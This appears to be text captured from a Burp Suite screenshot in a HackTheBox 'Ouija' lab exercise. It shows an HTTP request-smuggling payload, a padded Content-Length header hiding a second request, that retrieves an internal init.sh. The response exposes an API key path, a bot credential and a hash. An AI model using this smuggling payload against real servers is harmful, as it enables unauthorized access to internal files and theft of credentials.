 Request
Pretty
Raw
Hex
\n
1 POST /index.html HTTP/1.1
2 Host: ouija.htb
3 Content-Length0aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaa:
4 Content-Length: 61
5
6 GET http://dev.ouija.htb/editor.php?file=init.sh HTTP/1.1
7 x:GET / HTTP/1.1
8 Host: ouija.htb
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
Response
Pretty
Raw
Hex
Render
\n
434 <title>
Text Editor
</title>
435 <link rel="stylesheet" href="style.css">
436 </head>
437
438 <body>
439 <h1>
Text Editor
</h1>
440
441 <div class="container">
442 <h3>
init.sh
</h3>
443 <textarea name="content" id="content" cols="30" rows="10">
#!/bin/bash
444
445 echo "$(date) api config starts" >>
446 mkdir -p .config/bin .config/local .config/share
/var/log/zapi
447 export k=$(cat /opt/auth/api.key)
448 export botauth_id="bot1:bot"
449 export
hash="4b22a0418847a51650623a458acc1bba5c01f6521ea6135872b9
f15b56b988c1"
450 ln -s /proc .config/bin/process_informations
451 echo "$(date) api config done" >> /var/log/zapi/api.log
452
453 exit 1
454 </textarea>
455 <button type="submit">
Save
</button>
456 </div>
457 </body>
458 <footer>
459 &copy; 2023 ouija software
460 </footer>
461 </html>